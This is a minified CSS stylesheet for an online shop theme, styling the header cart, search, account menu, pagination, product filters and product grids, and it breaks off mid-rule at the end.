.heading{position:relative;margin-top:20px;padding-top:5px;padding-bottom:15px;overflow:hidden;padding-left:15px}#header #cart .heading h4{color:#323232;float:left;font-size:11px;font-weight:700}.headerbottom .fa.fa-shopping-cart:before{content:"\f110";font-size:20px;font-family:Ionicons;display:block;vertical-align:middle}.headerbottom i{text-align:center;vertical-align:middle}.myacblocktoptitle{font-size:12px;padding:2px 7px 20px}.myacblocktoptitle .fa.fa-user{font-size:20px;margin-right:5px;position:relative;top:2px}.myacblocktop:hover .myacblocktopinfo{display:block}.myacblocktopinfo{}#header #cart .heading a span{}.headerbottom{}#header #cart .heading a{position:relative;text-decoration:none}#header #cart .heading a:hover{color:#ed3237}#header #cart .heading a span{display:block;color:#999}.qad{margin:3px 0}.calltop{float:right;margin-right:10px;margin-top:25px}.call-text-title{float:right}.call-num{display:block;color:#999}.callico{float:left;height:40px;width:40px;border:1px solid #e7e7e7;border-radius:100px;line-height:40px!important;top:0;font-size:24px;margin-right:10px}#header #cart .content{background:none repeat scroll 0 0 #fff;border-radius:0;clear:both;display:none;min-height:80px;position:absolute;right:0;top:65px;width:350px;z-index:99;color:#000;border:1px solid #eee}.headerbottom .carttop .bagicon i{top:0;right:0;font-size:40px}.carttitle{border-bottom:1px solid #eee;font-size:16px;margin-top:10px;padding-bottom:5px;padding:5px 10px;display:none;text-align:left;text-transform:uppercase}.carttitle span{color:#666;font-size:12px}#header #cart .heading a span i{font-style:normal;text-decoration:none}.mini_cart_content{background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);-ms-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);display:none}#header #cart.active .content{display:block}.mini-cart-info table{border-collapse:collapse;width:100%;margin-bottom:5px}.mini-cart-info td{color:#000;vertical-align:top;padding:10px 5px;border-bottom:1px solid #ccc}.mini-cart-info .image{width:1px}.mini-cart-info .image img{border:1px solid #eee;text-align:left}.mini-cart-info .name small{color:#666}.mini-cart-info .quantity{text-align:right}.mini-cart-info td.total{text-align:right}.mini-cart-info .remove{text-align:right}.mini-cart-info .remove img{cursor:pointer}.mini-cart-total{overflow:hidden;padding:0 10px 10px;text-align:right}.mini-cart-total table{border-collapse:collapse;margin-bottom:5px;width:100%}.mini-cart-total td{color:#000;padding:4px}#header #cart .checkout{clear:both;display:block;float:left;margin:0;min-height:0;padding:0 0;text-align:center;background:0 0;border:none;width:100%}.cart_row .remove_item_icon .fa::before{}#header #cart .checkout a{background:none repeat scroll 0 0 #111;border:none;display:inline-block;color:#fff;text-transform:capitalize;font-size:14px;border-radius:3px;margin:10px 5px;transition:all .3s linear 0s;padding:8px 30px}.qad b{display:block;font-weight:400;float:left;margin-right:20px}#container #container{padding-left:0;padding-right:0;width:100%}#header #cart .checkout a:hover{background:#ed3237;color:#fff}#header #cart .checkout a{}#header #cart .checkout a+a{}#header #cart .empty{padding-top:37px;padding-bottom:42px;text-align:center;font-size:14px;color:#333}#header #search{margin-top:0;overflow:hidden;position:relative}#header .search_and_cart{float:right}#header .button-search:hover{background:#ed3237;color:#fff}.offerbtn i{font-size:16px;margin-right:5px;position:relative;top:3px}.closebtn{color:#fff;font-size:13px;height:20px;line-height:20px;position:absolute;right:0;text-align:center;top:0;transition:all 550ms ease 0s;width:18px;z-index:9;cursor:pointer}#header .button-search{color:#000;font-size:13px;height:39px;line-height:39px;float:left;text-align:center;transition:all 550ms ease 0s;width:40px;z-index:9;cursor:pointer;margin-top:0}.box-services h4{color:#686868;font-size:12px;font-weight:700;float:left;margin-bottom:5px;margin-top:0}.box-services .icon-shipping{background:url(../image/icon-shipping.png) no-repeat scroll 0 0}.box-services small{color:#929292;font-size:12px;float:left}.box-services{padding-right:6px;text-transform:uppercase;float:left;max-width:200px}.box-services .iconbox{display:inline-block;height:34px;line-height:34px;position:relative;width:43px;float:left;z-index:1}.box-services .icon-phone-call{background:url(../image/icon-phone.png) no-repeat scroll 0 0}.box-services .icon-return{background:url(../image/icon-return.png) no-repeat scroll 0 0}.headerbottom li.head_ser{padding:0;margin-left:10px;position:relative}.btn-src{cursor:pointer;font-size:18px;padding-top:20px;display:block;padding-bottom:16px}#header #search input{border:none;color:#000;float:left;font-size:13px;height:30px;margin-left:0;padding:5px 6px 5px 5px!important;text-indent:6px;width:190px;font-family:Poppins}.search_block:hover .search_input,.search_input:focus,.search_block:active .search_input{border-color:#eee}.search_block{float:left;border:1px solid #e7e7e7}.search-tag{background:#ed3237;color:#fff;padding:10px;float:left}.active.search_block{display:block}.btn-src .fa.fa-search{font-size:22px}.headerbottom .button-search i{font-size:16px}.links_and_cart{line-height:24px;display:inline-block;position:relative;width:1252px;margin:0 auto}.search_and_cart #search{float:left;margin-top:-2px;margin-left:5px}.header_cart{margin-top:6px;line-height:24px;background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:top center;float:right;padding-top:26px;text-align:right;font-size:11px;text-transform:uppercase}.top_login_btn_icon{margin-top:6px;line-height:24px;background-image:url(../image/login_header_icon.png);background-repeat:no-repeat;background-position:top center;float:left;padding-top:26px;text-align:right;font-size:11px;margin-right:10px;text-transform:uppercase}.header_cart:hover{color:#ff9b00}.header_cart a{color:#fff;text-transform:uppercase;font-size:11px}.header-top{position:relative;z-index:101}#header #welcome{color:#828282;float:left;font-size:11px;margin-top:6px;z-index:5}.top-right{float:right}#header .header_wishlist{margin-right:-2px!important}.main-header{clear:both;height:96px;position:relative;z-index:100}.free-shipping{display:inline-block;float:left;margin-right:91px;margin-top:5px;min-width:217px}.free-shipping p{color:#828282;font-weight:400;margin-bottom:0;text-transform:uppercase;text-align:center}.free-shipping h5{margin-bottom:10px;padding-bottom:4px;padding-left:46px;font-size:20px;font-weight:400;border-bottom:1px dotted #c8c8c8;font-family:Poppins,Arial,Helvetica,sans-serif}.account_icon{}.account_icon_edit{}.order_history_icon{}.wishlist_icon{}.address_book_icon{}.measurement_icon{}.account_icon,.account_icon_edit,.measurement_icon,.password_icon,.referral_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.password_icon{}.referral_icon{}.return_icon{}.transaction_icon{}.newsletter_icon{}.myproduct_icon,.newsletter_icon,.order_history_icon,.return_icon,.transaction_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.logout_icon{}.forgot_icon,.logout_icon{background-position:center 10px;background-repeat:no-repeat;padding:8px 0 8px 36px!important}.forgot_icon{}.no_border{border:0!important}.clearall{clear:both}.clearright{clear:right}.breadcrumb{clear:both;margin-bottom:10px;margin-top:10px}.or{font-weight:700;margin-top:15px;text-align:center}.breadcrumb a,.breadcrumb_content a{padding:0 4px;font-size:14px;text-transform:capitalize}.breadcrumb_inner{padding-bottom:6px}.currency_dropdown{color:#999;font-weight:700;line-height:24px;float:right}.cart_page .currency_dropdown{line-height:30px}.sort_order_list{padding:10px 0 0;margin:0}.sort_order_list ul{padding:0;margin:0;float:left}.sort_order_list ul li{list-style:none;display:inline-block;padding:4px 10px;border-right:1px solid #ccc}.sort_order_list ul li.sort_active a{font-weight:700}.my_account{float:right;min-height:400px;text-align:left;width:80%}.my_account .mid_tbl{margin-left:-6px}.my_account #content .content{border:0;margin-bottom:10px!important;overflow:auto;padding:0}.my_account .welcome_msg{border-bottom:1px dotted #ddd;margin-bottom:15px}.left_menu ul{padding:0!important}.account_panel #column-left .box .box-content ul li a i{font-size:18px;margin-right:5px;padding:5px;color:#fff;background:#ed3237;border-radius:5px}.account_panel #column-left .box .box-content ul li{line-height:18px;list-style:outside none none;margin:0 0 -1px;padding:10px 0!important;text-align:left}.left_menu ul li{list-style:none;padding:6px 4px}.left_menu ul li a{font-size:13px}.left_menu ul li:hover{color:#ed3237}.left_menu .box-heading{background-color:#eee;border-bottom:3px solid #ffae00;color:#333;padding:8px 0 6px 14px!important;text-transform:uppercase;font-size:16px!important}.other_title{border-bottom:1px solid #ddd;margin:0 0 10px;padding-bottom:8px}.half_block{width:46%;float:left;padding:6px;margin:0 10px 10px 0;display:inline-block;border:1px solid #ccc}.information_title{border-bottom:1px solid #ccc;margin-bottom:10px;padding-bottom:8px}.information_details{font-size:13px;line-height:20px;min-height:150px;position:relative;text-align:justify}.success,.warning,.attention,.information{padding:10px 10px 10px 33px;margin:10px auto;color:#555;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px;position:relative}.success{background:#999 url(../image/success.png) no-repeat scroll 10px center;border:1px solid #ddd;border-radius:3px;color:#fff}.warning{background:#eee url(../image/warning.png) 10px center no-repeat;border:1px solid #ddd;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}.attention{background:#fff5cc url(../image/attention.png) 10px center no-repeat;border:1px solid #f2dd8c;-webkit-border-radius:3px 3px 3px 3px;-moz-border-radius:3px;-khtml-border-radius:3px 3px 3px 3px;border-radius:3px 3px 3px 3px}.success .close,.warning .close,.attention .close,.information .close{float:right;padding-top:4px;padding-right:4px;cursor:pointer}.required{color:red;font-weight:700}.error{color:red;display:block;font-family:arial;font-size:10px}.help{color:#999;font-size:10px;font-weight:400;font-family:Poppins,Arial,Helvetica,sans-serif;display:block}table.form{width:100%;border-collapse:collapse;margin-bottom:10px}table.form tr td:first-child{width:150px}table.form>*>*>td{color:#000}table.form td{padding:4px}input.large-field,select.large-field{width:255px;font-size:13px}table.list{border-collapse:collapse;width:100%;border-top:1px solid #ccc;margin-bottom:20px}table.list td{border-bottom:1px solid #ccc;vertical-align:top;line-height:18px;background-color:#fff}table.list thead td{padding:0 5px}table.list thead td a,.list thead td{text-decoration:none;color:#000;font-weight:700;background:#f9f9f9}table.list tbody td{padding:0 5px}table.list .left{text-align:left;padding:7px}table.list .right{text-align:right;padding:7px}table.list .center{text-align:center;padding:7px}table.radio{width:100%;border-collapse:collapse}table.radio td{padding:5px;vertical-align:top}table.radio td label{display:block}table.radio tr td:first-child{width:1px}table.radio tr td:first-child input{margin-top:1px}table.radio tr.highlight:hover td{background:#f7f7f7;cursor:pointer}.billing_shipping_strip1{background-color:#f5f5f5}.billing_shipping_strip2{background-color:#fafafa}.billing_shipping_title{font-weight:700}.pagination{display:inline-block;float:right;margin-bottom:10px;margin-right:10px;margin-top:5px;padding-bottom:4px;text-align:right}.bg.testi{margin-top:20px}.pagination .links{float:left}.pagination .links a{background:none repeat scroll 0 0 #fff;display:inline-block;border:1px solid #ddd;padding:4px 10px!important;height:auto;text-decoration:none;color:#a3a3a3}.pagination .links b{display:inline-block;border:1px solid #269bc6;padding:4px 10px;font-weight:400;text-decoration:none;color:#269bc6;background:#fff}.pagination .results{float:right;padding-top:3px}.org_pagination .pagination{background:#fff none repeat scroll 0 0;border-bottom:1px solid #eee;border-top:1px solid #eee;display:inline-block;float:right;margin-right:0;margin-top:10px;padding:10px;text-align:right;width:98%}.org_pagination .pagination .links{float:left;text-align:center;background-image:none}.org_pagination .pagination .links a{display:inline-block;padding:6px 10px!important;text-decoration:none;color:#666;background-color:#fff;border:1px solid #e3e3e3;line-height:14px;font-weight:400;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.org_pagination .pagination .links a:hover{border:1px solid #000;background-color:#000;color:#fff}.org_pagination .pagination .links b{background:#ed3237 none repeat scroll 0 0;border:1px solid #ed3237;color:#fff;display:inline-block;font-weight:700;margin-right:4px;padding:5px 10px;text-decoration:none}.org_pagination .pagination .results{padding-top:0;margin:7px 0 0;text-align:center}.org_pagination div.pagination a{display:inline-block;height:15px;margin:0 5px 0 0;background-image:none}.htabs{height:30px;line-height:16px;border-bottom:1px solid #ddd}.htabs a{border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;background:#fff url(../image/tab.png) repeat-x;padding:7px 15px 6px;float:left;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;font-weight:700;text-align:center;text-decoration:none;color:#000;margin-right:2px;display:none}.htabs a.selected{padding-bottom:7px;background:#fff}.product_other_info{margin-top:15px}.tab-content{margin-bottom:0;margin-top:0}.top_border{padding-top:10px}.box{margin-bottom:20px}.box .box-heading a.next_arrow,.box .box-heading a.prev_arrow{background:none repeat scroll 0 0 #ed3237;color:#fff;cursor:pointer;font-size:inherit;height:23px;margin:7px 2px 0;opacity:1;padding:5px 13px;position:relative;text-align:center;text-shadow:none;top:10px;border:none;width:23px}.home_cat_img{float:left}.box .box-heading a.rightside:last-child{border:none}.box .box-heading a.rightside{border-left:1px solid #999;float:right;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400;margin-bottom:0;margin-top:10px;text-transform:capitalize}.box .box-heading a:hover{color:#ed3237}.box .box-heading a{font-family:Poppins,serif;display:inline-block;font-size:25px;margin-top:0;margin-bottom:15px;padding:0 15px;position:relative;text-transform:capitalize}.box.bestsale .box-heading a{}.box .box-heading a.next_arrow:before{display:inline-block;font-family:fontawesome;font-size:19px;bottom:3px;color:#fff;font-weight:400;position:absolute;right:10px;content:"\f105"}.box .box-heading a.prev_arrow:before{display:inline-block;font-family:fontawesome;font-size:19px;bottom:3px;color:#fff;font-weight:400;position:absolute;right:10px;content:"\f104"}.box .box-heading a.change_color:before{color:#333}.box .box-heading a.next_arrow:hover,.box .box-heading a.prev_arrow:hover{color:#fff;background:#000}.slider_block .box-heading{margin:0 0 0;padding:0 0 0;text-align:center;position:relative}.box-headingcms:before{}.box-headingcms{margin:0;padding:0;position:relative;text-align:center}.slider_block .box-heading::before{}.color_block{clear:both}.box .reset_link{float:right;font-weight:400;margin-right:10px}.box .reset_link a{font-size:14px!important;text-transform:capitalize}.box .show_hide{background:url(../image/icons_sprite.png) no-repeat scroll -475px -123px;display:none;float:left;height:20px;left:10px;margin-right:0;color:#000;margin-top:8px;position:absolute;width:90%}.filter_box .box-heading-panel,.left_box_design .box-heading-panel{padding-left:0!important}.box .show_hide:hover{filter:alpha(opacity=1);-khtml-opacity:1;-moz-opacity:1;opacity:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100)}.box .show_hideActive{background:url(../image/icons_sprite.png) no-repeat scroll -475px -153px}.catsort .orderlistcontainer_type div.activeOrder_type.block{background:transparent url(../image/arrow_down.png) no-repeat scroll right center;border:1px solid #eee;cursor:pointer;padding:4px 25px 4px 12px;min-width:100px}.catsort .orderlistcontainer_type a{line-height:20px}.catsort .orderlistcontainer_type div.orderlist_type a{line-height:28px;border-bottom:1px solid #eee}.catsort .orderlistcontainer_type div.orderlist_type{top:30px}.orderlist_type_block.catsort{float:right;margin-bottom:5px;position:relative}.boxhidden{}.box .box-headingSmall{font-size:16px;text-transform:uppercase;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400;margin-bottom:8px}.box .box-heading-panel{font-size:12px;text-transform:uppercase;font-weight:lighter;text-decoration:none;color:#000;font-weight:400}.box .box-heading-panel.quick-buying{border-top:0;margin-top:-5px}.box .box-heading-panel a{font-size:14px}.filter_panel #column-left .box .box-content{padding:0 0 0;max-height:255px;overflow:auto}.proditeminfo .hovered a.cartbtn{}.account_panel .box-heading-panel,.filter_box .box-heading-panel,.filter_boxB .box-heading-panel{border-bottom:1px dashed #ed3237;color:#ed3237;font-family:Poppins,serif;font-size:14px;font-weight:700;line-height:35px;padding-top:0;margin-bottom:10px;position:relative;text-transform:uppercase}.account_panel .box-heading-panel{border:none;padding-left:0;display:none}.filter_panel .color_scrollbar{margin-top:10px;padding-left:10px}.total_prducts{text-align:right;float:right;padding:4px;color:#000;font-weight:700}.scrollbar{overflow-x:hidden;overflow-y:auto;padding-bottom:10px}.color_scrollbar{height:auto}.logicon{position:absolute;background:#eee;padding:6px 10px;top:5px;left:1px;font-size:20px}.filter_panel .box.filter_box{border:1px solid #ddd;padding:0 10px 10px}.filter_panel .filter_boxB{padding:0 10px 10px;margin-bottom:15px;border:1px solid #ddd}.filter_box .left_links ul,.filter_boxB .left_links ul{margin:0;padding:0}.filter_box .left_links ul li,.filter_boxB .left_links ul li{margin:0;list-style:none;line-height:28px;-webkit-transition:.2s linear all;padding-left:0;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.filter_box .left_links ul li ul li,.filter_boxB .left_links ul li ul li{padding-left:12px;background-position:top left}.filter_box .left_links ul li ul li a:hover,.filter_boxB .left_links ul li ul li a:hover,.filter_box .left_links ul li a:hover,.filter_boxB .left_links ul li a:hover{color:#ed3237}.filter_box .left_links ul li a,.filter_boxB .left_links ul li a{display:block;font-size:13px;padding-left:6px;text-decoration:none;text-transform:capitalize}.moreinfolink{display:block;margin:20px 0;clear:both;float:left}.filter_box .left_links ul li ul li a,.filter_boxB .left_links ul li ul li a{line-height:24px;text-decoration:none;color:#444;font-size:13px;text-transform:none}.box-price.left_links{margin-top:0;padding-left:0;color:#666;margin-bottom:15px}.orderlistcontainer_type div.activeOrder_type.block{background:#fff url(../image/arrow_down.png) no-repeat scroll right center;cursor:pointer;border:1px solid #ccc;cursor:pointer;padding:4px 25px 4px 12px}.orderlistcontainer_type:hover div.orderlist_type{display:block}.orderlistcontainer_type div.orderlist_type{background:#fff none repeat scroll 0 0;box-shadow:5px 5px 7px 0 rgba(41,41,41,.05);cursor:pointer;display:none;min-width:130px;padding:10px;position:absolute;right:0;top:44px;z-index:99}.orderlistcontainer_type a{display:block;text-decoration:none}.box-product{width:100%;overflow:hidden}.box-product>div{display:inline-block;vertical-align:top}.le_tag_line:before{border-top:1px solid #717171;content:"";left:0;margin:0 auto;max-width:465px;position:absolute;right:0;top:13px}.le_tag_line:after{border-top:1px solid #717171;content:"";left:0;margin:0 auto;max-width:465px;position:absolute;right:0;top:13px}.le_tag_line{color:#666;display:block;font-size:20px;position:relative;text-align:center;text-transform:capitalize;width:100%}.le_nav_wrap{margin:0 0 0;text-align:center;width:100%}.le_nav_panel{display:inline-block;margin:0 auto;list-style:none;padding:0}.homebannerblock .box-headingcms{margin:0 30px}.homebannerblock .home_section_heading_panel{}.le_nav_panel li{display:inline-block;padding:0 5px 0 0}.le_nav_panel .trending_category.selected:after{}.le_nav_panel li a:after{}.le_nav_panel li a:hover:after{}.le_nav_panel li a.selected{color:#ed3237;text-decoration:underline}.le_nav_panel li a{color:#333;display:inline-block;font-size:15px;padding:8px 15px;text-transform:uppercase;border-radius:0;position:relative;margin-top:0}.padding80{padding-top:50px}.le_tag_line span{background:#fff none repeat scroll 0 0;display:inline-block;padding:0 12px;position:relative;z-index:1}#column-left+#column-right+#content .box-product>div{width:119px}.box-product .image{display:block;margin-bottom:0}.slider_block .box-product .image img{width:100%;height:auto}.box-product .image img{background-color:#ddd;border:0 solid #e7e7e7;padding:0}.box-product .name a{display:block;font-size:13px;margin-bottom:5px;margin-top:0;line-height:18px;text-decoration:none}.list_carousel .price-cart{font-size:17px}.box-product .price-old{color:#777;font-size:13px;margin:0 5px;text-decoration:line-through}.box-product .price-off{color:#fff;font-size:11px;margin-left:4px;padding:2px 10px;background:#ed3237}.product_column .sale_label_small{right:14px}.list_carousel .price{color:#ed3237;font-weight:400;margin-bottom:5px}.item .cart a:before,.item_thumb .cart a:before{}.item .add_to_compare_icon:before,.item_thumb .add_to_compare_icon:before{content:"\f06e";font-family:fontawesome;font-size:15px;font-style:normal;display:block}.item .cart a,.item_thumb .cart a{background:#ed3237 none repeat scroll 0 0;color:#fff;display:inline-block;line-height:30px;overflow:hidden;transition:all 550ms ease 0s;padding:0 10px;text-transform:uppercase;transition:all .4s linear 0}#footer .footer_links .contactus ul li.first{line-height:20px}.item .cart a:hover,.item_thumb .cart a:hover{background:#666!important;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.item .quick_link_blockM:hover,.item_thumb .quick_link_blockM:hover{background:#ed3237;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.box-product .list_carousel ul li .item:hover .quick_link_blockM,.item_thumb:hover .quick_link_blockM{opacity:1;visibility:visible}.item .quick_link_blockM:before,.item_thumb .quick_link_blockM:before{content:"\f002";font-style:normal;line-height:40px;font-family:fontawesome;font-size:15px}.item .quick_link_blockM,.item_thumb .quick_link_blockM{background:none repeat scroll 0 0 #000;color:#fff;padding:0 15px;position:absolute;top:120px;left:45%;opacity:0;visibility:hidden}.item:hover .hovered,.item_thumb:hover .hovered{}.proditeminfo .hovered{text-align:center;position:absolute;bottom:50px;left:0;right:0;text-align:center;z-index:99;padding:0;opacity:0;-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.proditeminfo:hover .hovered{opacity:1}.proditeminfo .hovered a:hover{}.proditeminfo .hovered a{display:inline-block;font-size:16px;background:#fff;box-shadow:1px 1px 1px 0 rgba(0,0,0,.1);font-weight:400;line-height:20px;margin:0 2px;padding:7px 10px;text-transform:uppercase;transition:all 550ms ease 0s}.home_category .item_thumb .hovered{top:110px}.item_thumb .hovered{top:160px}.item .hovered a,.item_thumb .hovered a{transition:all .4s ease 0}.item .hovered a:hover,.item_thumb .hovered a:hover{}.item .add_to_compare_icon,.item_thumb .add_to_compare_icon{color:#fff;transition:all 550ms ease 0s;display:inline-block;line-height:30px;background:#666;padding:1px;width:30px}.item .add_to_compare_icon:hover,.item_thumb .add_to_compare_icon:hover{color:#ed3237;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.recently_box{display:inline-block;margin-top:5px;float:right;min-height:445px;position:absolute}.box-product .model{color:#000;font-size:13px!important;padding:6px 0;float:none!important;font-weight:700}.box-product .name{margin-bottom:0;padding:0}.sort_low_price_active{background-image:url(../image/sort_price.png);background-repeat:no-repeat;width:45px;height:16px;display:inline-block;background-position:top right}.sort_high_price_active{background-image:url(../image/sort_price.png);background-image:url(../image/sort_price.png);background-repeat:no-repeat;width:45px;height:16px;display:inline-block;background-position:bottom right}.box-product .rating{display:block;margin-bottom:0}.box-color{font-size:12px;padding:10px 0}.fct-colorPicker{margin-right:-4px;position:relative;width:174px}.fct-colorPicker a{display:block;height:13px;margin-left:3px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:13px}.box-color ul{list-style:none;margin:0;padding:0}.box-color>ul>li{line-height:28px}.box-color>ul>li span{border:1px solid #ccc;display:inline-block;height:12px;margin-right:5px;position:relative;top:2px;width:12px}.box-color .filter_item_active:hover,.box-color>ul>li>a{background-position:-472px -341px;padding:5px 0;text-transform:capitalize}.box-color .filter_item_active,.box-color .filter_item:hover{background-position:-473px -228px}.box-color>ul>li ul{display:none}.box-color>ul>li.active{border:1px solid #5a5355}.box-color>ul>li a.active+ul{display:block}.box-color>ul>li ul>li{padding:5px 5px 0 10px}.box-color>ul>li ul>li>a{text-decoration:none;display:block}.box-color>ul>li ul>li>a.active{font-weight:700}.filter_item{padding-left:25px!important;background-image:url(../image/icons_sprite.png);background-repeat:no-repeat;background-position:-472px -339px}.filter_item:hover{background-position:-473px -225px}.filter_item_active{padding-left:25px!important;background-image:url(../image/icons_sprite.png);background-repeat:no-repeat;background-position:-473px -225px;text-decoration:underline!important}.filter_item_active:hover{background-position:-472px -339px}.box-color .filter_item{}.box-color .filter_item_active{}#content .content{margin-bottom:20px}#content .content .left{float:left;width:49%}#content .content .right{float:right;width:49%}.category-info{margin:0 10px}.category-info .image{float:left;padding:5px;margin-right:15px;border:1px solid #e7e7e7}.category-list{overflow:auto;margin-bottom:20px}.category-list ul{float:left;width:18%}.category-list .div a{text-decoration:underline;font-weight:700}.manufacturer-list{border:1px solid #dbdee1;padding:5px;overflow:auto;margin-bottom:20px}.manufacturer-heading{background:#f8f8f8;font-size:15px;font-weight:700;padding:5px 8px;margin-bottom:6px}.manufacturer-content{padding:8px}.manufacturer-list ul{float:left;width:25%;margin:0;padding:0;list-style:none;margin-bottom:10px}.orderlistcontainer{color:#666;font-size:14px;margin:0;position:relative}.product-filter .orderlistcontainer{margin-top:4px}.orderby-displaynumber .title{color:#818181;display:none;font-size:12px;line-height:18px;padding-right:10px;padding-top:2px}.currency_txt{float:left;margin-top:-3px;margin-right:5px}.orderlistcontainer:first-child .title{display:block}.orderlistcontainer .Manufactur{display:none}.orderlistcontainer div.activeOrder{background:none repeat scroll 0 0 #f4f4f4;border-radius:0 0 0 0;color:#333;cursor:default;display:block;font-size:16px;margin-top:6px;float:left;min-width:110px;padding:0 5px;position:relative;z-index:10}.orderlistcontainer:first-child div.activeOrder{margin-top:0}.orderlistcontainer div.activeOrder.block{background:url(../image/arrow_down.png) no-repeat scroll 100px 3px #f4f4f4;cursor:pointer}.orderlistcontainer:first-child div.activeOrder{min-width:35px}.orderlistcontainer a{display:block;text-decoration:none}.orderlistcontainer a:hover{display:block;text-decoration:none}.headerbottom li.head_curr{margin-top:5px;margin-right:2px}.caret{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;display:inline-block;height:0;margin-left:3px;margin-top:-2px;vertical-align:middle;width:0}.orderlistcontainer div.orderlist{border:1px solid #eee!important;background-color:#fff;box-shadow:5px 5px 7px 0 rgba(41,41,41,.05);cursor:pointer;display:none;right:0;min-width:117px;position:absolute;top:28px;z-index:9;padding:5px 0;text-align:center}.currency_block .orderlistcontainer div.activeOrder.block:after{display:inline-block;font-family:fontawesome;margin:1px 0 0 4px;position:absolute;right:15px;top:-1px;vertical-align:top;width:5px}.currency_block .orderlistcontainer div.activeOrder.block{background:0 0;cursor:pointer}.currency_block .orderlistcontainer div.orderlist{top:20px;left:0}.header_currency .currency_block .orderlistcontainer div.orderlist{float:right}.currency_block .orderlistcontainer:first-child div.orderlist{min-width:200px;z-index:12}.header_currency .currency_block .orderlistcontainer:first-child div.orderlist{min-width:50px;border:0;z-index:99;margin-top:16px}.search_and_cart{float:left}.currency_text{float:left;line-height:34px}.headerbottom li.carttop{border-left:none;padding-left:0;margin-left:0}.currency_block{margin-top:0}.header_currency .orderlist{right:0;width:50px!important}.header_currency .sort_by_text{float:left;line-height:22px;padding-right:8px}.header_currency .activeOrder a{padding:4px 10px!important;line-height:20px!important;margin-top:13px;margin-right:2px;background-image:url(../image/arrow-down.png);background-position:38px 11px;background-repeat:no-repeat;border:1px solid #ddd}.header_currency .orderlistcontainer:first-child div.activeOrder{min-width:54px;float:left}.header_currency .orderlistcontainer div.orderlist div a{text-align:center;line-height:18px!important}.header_currency .orderlistcontainer div.activeOrder{background:0 0!important;border:0 solid #ccc;color:red;float:none;font-size:12px;margin-top:2px;padding:0;position:relative;z-index:10}.orderlistcontainer:first-child div.orderlist{right:0;min-width:116px}.orderlistcontainer div.orderlist div{margin:0;padding:0}.orderlistcontainer div.orderlist div a{color:#8c8c8c;display:block;text-align:left;padding:2px 12px 2px 10px!important}.orderlistcontainer div.orderlist div a:hover{color:#ed3237}.search_page .product-filter{background-color:#fff}.category-info h1{text-transform:capitalize}.product-filter{display:inline-block;float:right;margin-top:-18px;position:relative}.product-filter .display{margin-right:15px;float:left;padding-top:4px;color:#333}.product-filter .display a{font-weight:700}.product-filter .sort{color:#333}.product-filter .limit{margin-left:15px;float:right;color:#333}.product-filter .filter_box ul{margin:0;padding:0}.product-filter .filter_box ul li{margin:0;padding:0;background-color:#fff;border:1px solid #ccc;padding:3px 6px;display:inline-block;list-style:none;font-weight:700;font-size:11px}.product-filter .filter_box ul li.active{background-color:#ddd;border:1px solid #ccc;color:#fff}.product-filter .filter_box ul li a{color:#515151}.product-filter .filter_box ul li a:hover{color:#000}.product-filter .filter_box ul li:hover{background-color:#ddd}.product-filter h1{padding:10px 0 2px 10px;margin:0;font-family:Poppins,Arial,Helvetica,sans-serif}.product-filter .left{float:left}.product-filter .right{float:right}.product-filter .filters{width:120px;margin-top:5px;float:right}.product-filter .sort_by_text{float:left;margin-left:10px;margin-right:5px;margin-top:9px}.search_title{padding:0!important;margin-bottom:10px!important}.product-compare{padding-top:6px;margin-bottom:25px;font-weight:700}.product-compare a{text-decoration:none;font-weight:700}.product-list>div{overflow:auto;margin-bottom:15px}.product-list .right{float:right;margin-left:15px}.product-list>div+div{border-top:1px solid #eee;padding-top:16px}.product-list .image{float:left;margin-right:10px}.product-list .image img{padding:3px;border:1px solid #e7e7e7}.product-list .name{margin-bottom:3px}.product-list .name a{color:#38b0e3;font-weight:700;text-decoration:none}.product-list .description{line-height:15px;margin-bottom:5px;color:#4d4d4d}.product-list .rating{color:#7b7b7b}.product-list .price{float:right;height:50px;margin-left:8px;text-align:right;color:#333;font-size:12px}.product-list .price-old{color:red;text-decoration:line-through}.product-list .price-new{font-weight:700}.product-list .price-tax{font-size:12px;font-weight:400;color:#bbb}.product-list .cart{margin-bottom:3px}.product-list .wishlist,.product-list .compare{margin-bottom:3px}.product-list .wishlist a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-list .compare a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left 60% no-repeat}.product-grid{width:100%;clear:both}.item_thumb.mid_itemB{float:right;width:368px;border-right:0;border-top:0;margin-right:1px;margin-top:1px}.mid_itemB .price{height:24px!important}.product-grid .product_item{margin:0}.col4 .product-grid .product_item{margin:0 2px 10px}.product-grid>div{display:inline-block}#column-left+#column-right+#content .product-grid>div{width:125px}.product-grid .image{display:block}.product-grid .home_product_description{bottom:1px!important}.item_thumbB .home_product_description{bottom:1px}.item_thumbC .home_product_description{top:25px}.product-grid .name a:hover,.home_latest_box .name 